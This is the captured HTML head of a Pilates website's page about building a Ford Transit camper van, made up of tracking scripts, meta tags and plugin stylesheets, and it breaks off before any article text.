

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onlinepilatesclasses.com/ford-transit/
body_size: 99506
content:
<!doctype html>
<html lang="en-US" dir="ltr">
<head>
    
<script type="text/javascript">
document.addEventListener('DOMContentLoaded', function() {
    let hasTriggered = false;
    const section = document.querySelector('.opc-meets-section');
    if (section) {
        function checkScroll() {
            if (hasTriggered) return;
            
            // Get the bounding rectangle of the section
            const sectionRect = section.getBoundingClientRect();
            const sectionBottom = sectionRect.bottom + window.scrollY; // Bottom position of the section
            
            const scrollPosition = window.scrollY + window.innerHeight;
            
            // Trigger when the bottom of the section is at or above the top of the viewport
            if (scrollPosition >= sectionBottom) {
                (window.CE_API || (window.CE_API = [])).push(function() {
                    CE2.converted("8a392be4-94f7-4ed6-b6a4-17e0f2fc0d79");
                });
                hasTriggered = true;
                window.removeEventListener('scroll', checkScroll);
            }
        }
        window.addEventListener('scroll', checkScroll);
        checkScroll();
    } else {
        console.warn('Section with class "opc-meets-section" not found on the page.');
    }
});
</script>




    <meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="icon" type="image/png" sizes="32x32" href="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/Asset-61_4xw-8.png">
<meta name="apple-itunes-app" content="app-id=6447438943, app-argument=https://apps.apple.com/us/app/onlinepilatesclasses-com/id6447438943">
<meta name="google-play-app" content="app-id=vyten.onlinepilates, app-argument=https://play.google.com/store/apps/details?id=vyten.onlinepilates" >
<link rel="shortcut icon" href="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/favicon.png" />
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/b3c785d92d5e.style-smart-header.css'>#smartbanner .sb-close:active{font-size:13px;color:#aaa}#smartbanner .sb-button:active,#smartbanner .sb-button:hover{background:#F15D56}#smartbanner.android .sb-close:active{color:#eee}#smartbanner.android .sb-button:active,#smartbanner.android .sb-button:hover{background:#F15D56}#smartbanner.android .sb-button:active span,#smartbanner.android .sb-button:hover span{background:#F15D56}</style>
<link rel="stylesheet" href="https://onlinepilatesclasses.com/wp-content/cache/flying-press/b3c785d92d5e.style-smart-header.css" type="text/css" media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>




<title>Build a Ford Transit Van for Adventure</title>
<link rel='preload' href='https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/logo.png' as='image' imagesrcset='' imagesizes='' />

        <style>.bd_toc_container {
                transition: ease-in-out .5s !important;
            }
            .bd_toc_container {
                border-top-left-radius:     4px;
                border-top-right-radius:    4px;
                border-bottom-right-radius: 4px;
                border-bottom-left-radius:  4px;
            }
            .bd_toc_container {
                box-shadow: 0px
                            4px
                            16px
                            0px
            rgba(0, 0, 0, 0.03);
            }
            .bd_toc_container.scroll-to-fixed-fixed {
                margin: 0 !important;
            }
            .bd_toc_wrapper .bd_toc_header .bd_toc_switcher_hide_show_icon .bd_toc_arrow {
                border-color: #2c2f32            }
            .bd_toc_wrapper .bd_toc_header:hover .bd_toc_switcher_hide_show_icon .bd_toc_arrow {
                border-color: #2c2f32            }
            .bd_toc_header {
                border-top-left-radius:     10px;
                border-top-right-radius:    10px;
                border-bottom-right-radius: 10px;
                border-bottom-left-radius:  10px;
            }
            .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li a {
                border-top-left-radius:     10px;
                border-top-right-radius:    10px;
                border-bottom-right-radius: 10px;
                border-bottom-left-radius:  10px;
            }
            .bd_toc_container .bd_toc_wrapper .bd_toc_content.list-type-disc ul li a:before {
                background-color: #2c2f32;
                top: calc( 0px + 7px );
                left: calc( 0px - 12px );
            }</style>
        	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="description" content="Transform your Ford Transit Van into a dream space! Explore tips, ideas, and step-by-step guides for your ultimate van build adventure.">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://onlinepilatesclasses.com/ford-transit/">
<meta property="og:url" content="https://onlinepilatesclasses.com/ford-transit/">
<meta property="og:site_name" content="Online Pilates Classes">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="object">
<meta property="og:title" content="Build a Ford Transit Van for Adventure">
<meta property="og:description" content="Transform your Ford Transit Van into a dream space! Explore tips, ideas, and step-by-step guides for your ultimate van build adventure.">
<meta property="og:image" content="https://onlinepilatesclasses.com/wp-content/uploads/2023/04/logo_864b98d471b84cdc17d00b99a5306836_1x.png">
<meta property="og:image:secure_url" content="https://onlinepilatesclasses.com/wp-content/uploads/2023/04/logo_864b98d471b84cdc17d00b99a5306836_1x.png">
<meta property="og:image:width" content="164">
<meta property="og:image:height" content="79">
<meta property="og:image:alt" content="OPC New logo - Online Pilates Classes">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Build a Ford Transit Van for Adventure">
<meta name="twitter:description" content="Transform your Ford Transit Van into a dream space! Explore tips, ideas, and step-by-step guides for your ultimate van build adventure.">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onlinepilatesclasses.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5dc5c3513d53a7be6e0251203cb34260"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/fc3f3c078486.blocks-styles.css'>:root{--cfw-heading-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--cfw-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--cfw-body-background-color:#fff;--cfw-body-text-color:#666;--cfw-body-link-color:#0073aa;--cfw-header-background-color:#fff;--cfw-header-text-color:#2b2b2b;--cfw-header-bottom-margin:0;--cfw-footer-background-color:#fff;--cfw-footer-text-color:#999;--cfw-footer-top-margin:0;--cfw-cart-summary-background-color:#fff;--cfw-cart-summary-mobile-background-color:#f4f4f4;--cfw-cart-summary-text-color:#333;--cfw-cart-summary-item-quantity-background-color:#727272e6;--cfw-cart-summary-item-quantity-text-color:#fff;--cfw-cart-summary-order-total-text-color:#000;--cfw-breadcrumb-completed-text-color:#00000080;--cfw-breadcrumb-current-text-color:#333;--cfw-breadcrumb-next-text-color:#00000080;--cfw-breadcrumb-completed-accent-color:#333;--cfw-breadcrumb-current-accent-color:#333;--cfw-breadcrumb-next-accent-color:#333;--cfw-buttons-primary-background-color:#333;--cfw-buttons-primary-text-color:#fff;--cfw-buttons-primary-hover-background-color:#555;--cfw-buttons-primary-hover-text-color:#fff;--cfw-buttons-secondary-background-color:#333;--cfw-buttons-secondary-text-color:#fff;--cfw-buttons-secondary-hover-background-color:#555;--cfw-buttons-secondary-hover-text-color:#555;--cfw-logo-url:"";--cfw-loading-shimmer-display-mode:block;--cfw-loading-shimmer-cart-item-quantity-display-mode:none;--cfw-loading-shimmer-primary-color:#eff1f3;--cfw-loading-shimmer-gradient:linear-gradient(to right,var(--cfw-loading-shimmer-primary-color) 4%,#e2e2e2 25%,var(--cfw-loading-shimmer-primary-color) 36%);--cfw-horizontal-divider-color:#b0b0b2;--cfw-loading-shimmer-filter:none;--cfw-tb-review-title:#333;--cfw-tb-review-subtitle:#6b7280;--cfw-tb-review-content:#333;--cfw-tb-guarantee-title:#333;--cfw-tb-guarantee-content:#333}@media(max-width:768px){.cfw-order-bumps-stepper-wrapper .stepper-item{font-size:12px}}.cfw-order-bumps-stepper-wrapper .stepper-item.active{font-weight:700}</style>
<link rel='stylesheet' id='cfw-blocks-styles-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/fc3f3c078486.blocks-styles.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/182b1973f25e.style.css'>.jctkr-wrapper,.jctkr-wrapper *{box-sizing:border-box}.jctkr-wrapper{display:inline-block;position:relative;width:100%;height:35px;vertical-align:top;overflow:hidden}.jctkr-wrapper ul{position:absolute;left:0;top:0;height:100%;margin:0;padding:0;list-style:none;white-space:nowrap;font-size:0;opacity:0;-webkit-transition:opacity 1s;transition:opacity 1s}.jctkr-wrapper.jctkr-initialized ul{opacity:1}.jctkr-wrapper ul li{display:inline-block;font-family:sans-serif;font-size:16px}[class*="js-conveyor-"] ul{display:inline-block;opacity:.5}[class*="js-conveyor-"] ul li{padding:0 15px;line-height:35px;font-size:16px}</style>
<link rel='stylesheet' id='nice-latest-news-tickercss-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/182b1973f25e.style.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/a2431bc290cf.swiper.min.css'>@font-face{font-display:swap;font-family:swiper-icons;src:url('data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA');font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgb(0 0 0 / .15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgb(0 0 0 / .5),#fff0)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgb(0 0 0 / .5),#fff0)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgb(0 0 0 / .5),#fff0)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgb(0 0 0 / .5),#fff0)}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}:root{--swiper-navigation-size:44px}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity,1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgb(0 0 0 / .1)}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgb(0 0 0 / .5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-slide-zoomed{cursor:move}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards .swiper-slide{transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}</style>
<link rel='stylesheet' id='gs-swiper-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/a2431bc290cf.swiper.min.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/67229dab047f.tippy.css'>.tippy-box[data-animation=fade][data-state=hidden]{opacity:0}</style>
<link rel='stylesheet' id='gs-tippyjs-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/67229dab047f.tippy.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/4f0ac2df0c49.gs-logo.min.css'>.gs_logo_area.gs_logo__loaded{opacity:1!important;-webkit-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease;-webkit-transition-property:opacity,visibility;-o-transition-property:opacity,visibility;transition-property:opacity,visibility;visibility:visible!important}.gs_logo_container.swiper-container{height:auto!important}.gs_logo_overflow--hidden{overflow:hidden!important}.gs_logo_single.gs_logo-single--flex-center{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center}div[class*=gs_logo_container_list] img{max-height:180px;max-width:180px}.gs-swiper--test-class .swiper-slide{height:auto!important}.gs_logo_area.center .swiper-slide{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.gs_logo_area.center .swiper-slide:not(.swiper-slide-active){opacity:.4;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7)}.gs_logo_area.center .swiper-slide.swiper-slide-active{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.gs_logo_area .swiper-pagination-bullet:focus{outline:none!important}.gs_logo_area.carousel_has--dots .gs_logo_container{padding-bottom:54px}@media (min-width:1300px){.gs_logo_area.carousel_nav_pos--left-right-out .swiper-button-next,.gs_logo_area.carousel_nav_pos--left-right-out .swiper-button-prev{opacity:1;visibility:visible}}.gs_logo_area.carousel_nav_pos--bottom .swiper-button-prev,.gs_logo_area.carousel_nav_pos--bottom .swiper-container-rtl .swiper-button-next{left:50%;margin-left:-40px;right:auto}.gs_logo_area.carousel_nav_pos--bottom .swiper-button-next,.gs_logo_area.carousel_nav_pos--bottom .swiper-container-rtl .swiper-button-prev{left:auto;margin-right:-40px;right:50%}@media (max-width:1023px){div[class*=gs_logo_container_list] img{max-height:130px;max-width:130px}}@media (max-width:767px){div[class*=gs_logo_container_list] .gs_logo_single{display:block;text-align:center}}@media (max-width:680px){div.gs_logo_area div.gs_logo_container_list1 .gs_logo_single--wrapper,div.gs_logo_area div.gs_logo_container_list2 .gs_logo_single--wrapper,div.gs_logo_area div.gs_logo_container_list3 .gs_logo_single--wrapper,div.gs_logo_area div.gs_logo_container_list4 .gs_logo_single--wrapper{width:100%!important}}</style>
<link rel='stylesheet' id='gs-logo-public-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/4f0ac2df0c49.gs-logo.min.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/66c1d5e37209.style-gutenberg-frontend-style.css'>@media  { [class*=" eplusicon-"],[class^=eplusicon-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:eplus-icon!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}:root{--eplusicon-asterisk:"";--eplusicon-plus1:"";--eplusicon-question1:"";--eplusicon-minus1:"";--eplusicon-glass1:"";--eplusicon-music1:"";--eplusicon-search1:"";--eplusicon-envelope-o:"";--eplusicon-heart1:"";--eplusicon-star:"";--eplusicon-star-o:"";--eplusicon-user1:"";--eplusicon-film1:"";--eplusicon-th-large:"";--eplusicon-th:"";--eplusicon-th-list:"";--eplusicon-check:"";--eplusicon-search-plus:"";--eplusicon-search-minus:"";--eplusicon-power-off:"";--eplusicon-signal:"";--eplusicon-trash-o:"";--eplusicon-home1:"";--eplusicon-file-o:"";--eplusicon-clock-o:"";--eplusicon-road1:"";--eplusicon-download1:"";--eplusicon-arrow-circle-o-down:"";--eplusicon-arrow-circle-o-up:"";--eplusicon-inbox:"";--eplusicon-play-circle-o:"";--eplusicon-refresh:"";--eplusicon-list-alt:"";--eplusicon-lock1:"";--eplusicon-flag1:"";--eplusicon-headphones1:"";--eplusicon-volume-off:"";--eplusicon-volume-down:"";--eplusicon-volume-up:"";--eplusicon-qrcode1:"";--eplusicon-barcode1:"";--eplusicon-tag:"";--eplusicon-tags:"";--eplusicon-book1:"";--eplusicon-bookmark1:"";--eplusicon-print:"";--eplusicon-camera1:"";--eplusicon-font1:"";--eplusicon-bold1:"";--eplusicon-italic1:"";--eplusicon-text-height1:"";--eplusicon-text-width1:"";--eplusicon-align-left:"";--eplusicon-align-center:"";--eplusicon-align-right:"";--eplusicon-align-justify:"";